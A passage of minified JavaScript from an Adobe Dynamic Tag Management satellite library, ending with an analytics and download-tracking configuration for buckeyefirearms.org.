t=r.styleElements[i.mboxGoesAround];t&&(t.parentNode.removeChild(t),delete r.styleElements[i.mboxGoesAround])}var r=this;b.cssQuery('script[src*="omtrdc.net"]',function(t){var e=t[0];if(e){b.scriptOnLoad(e.src,e,function(){b.notify("Test & Target: request complete",1),a(),clearTimeout(i)});var i=setTimeout(function(){b.notify("Test & Target: bailing after "+n+"ms",1),a()},n)}else b.notify("Test & Target: failed to find T&T ajax call, bailing",1),a()})},updateTargetPageParams:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[b.replace(n)]=b.replace(t[n]));b.extend(this.targetPageParamsStore,e)},getTargetPageParams:function(){return this.targetPageParamsStore},setTargetPageParamsFunction:function(){t.targetPageParams=b.bind(this.getTargetPageParams,this)},parseTargetPageParamsResult:function(t){var e=t;return b.isArray(t)&&(t=t.join("&")),b.isString(t)&&(e=b.parseQueryParams(t)),e}}),b.availableTools.tnt=p,b.inherit(v,b.BaseTool),b.extend(v.prototype,{initialize:function(){var t=this.settings;if(this.settings.initTool!==!1){var e=t.url;e="string"==typeof e?b.basePath()+e:b.isHttps()?e.https:e.http,b.loadScript(e,b.bind(this.onLoad,this)),this.initializing=!0}else this.initialized=!0},isQueueAvailable:function(){return!this.initialized},onLoad:function(){this.initialized=!0,this.initializing=!1,this.settings.initialBeacon&&this.settings.initialBeacon(),this.flushQueue()},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify(this.name+": Initializing at "+t,1),this.initialize())},$fire:function(t,e,n){return this.initializing?void this.queueCommand({command:"fire",arguments:[n]},t,e):void n.call(this.settings,t,e)}}),b.availableTools.am=v,b.availableTools.adlens=v,b.availableTools.__basic=v,b.ecommerce={addItem:function(){var t=[].slice.call(arguments);b.onEvent({type:"ecommerce.additem",target:t})},addTrans:function(){var t=[].slice.call(arguments);b.data.saleData.sale={orderId:t[0],revenue:t[2]},b.onEvent({type:"ecommerce.addtrans",target:t})},trackTrans:function(){b.onEvent({type:"ecommerce.tracktrans",target:[]})}},_satellite.init({tools:{eedbd320d16c058be8fde5767280322e:{engine:"sc",loadOn:"pagebottom",account:"mviewwebbfaorg",euCookie:!1,sCodeURL:"c876840ac68fc41c08a580a3fb1869c51ca83380/s-code-contents-e9eaa88b5e28572baa7f0a5ac1e21f37bb2ccdf2.js",renameS:"s",initVars:{trackInlineStats:!0,trackDownloadLinks:!0,linkDownloadFileTypes:"avi,css,csv,doc,docx,eps,exe,jpg,js,m4v,mov,mp3,pdf,png,ppt,pptx,rar,svg,tab,txt,vsd,vxd,wav,wma,wmv,xls,xlsx,xml,zip",trackExternalLinks:!0,linkInternalFilters:"javascript:,mailto:,tel:",linkLeaveQueryString:!1,dynamicVariablePrefix:"D="},skipSetAccount:!0}},pageLoadRules:[],rules:[],directCallRules:[],settings:{trackInternalLinks:!0,libraryName:"satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd",isStaging:!1,allowGATTcalls:!1,downloadExtensions:/\.(?:doc|docx|eps|jpg|png|svg|xls|ppt|pptx|pdf|xlsx|tab|csv|zip|txt|vsd|vxd|xml|js|css|rar|exe|wma|mov|avi|wmv|mp3|wav|m4v)($|\&|\?)/i,notifications:!1,utilVisible:!1,domainList:["buckeyefirearms.org"],scriptDir:"c876840ac68fc41c08a580a3fb1869c51ca83380/scripts/",tagTimeout:3e3},data:{URI:e.location.pathname+e.location.search,browser:{},cartItems:[],revenue:"",host:{http:"assets.adobedtm.com",https:"assets.adobedtm.com"}},dataElements:{},appVersion:"557",buildDate:"2015-05-13 14:28:13 UTC",publishDate:"2015-05-13 14:28:12 UTC"})}(window,document);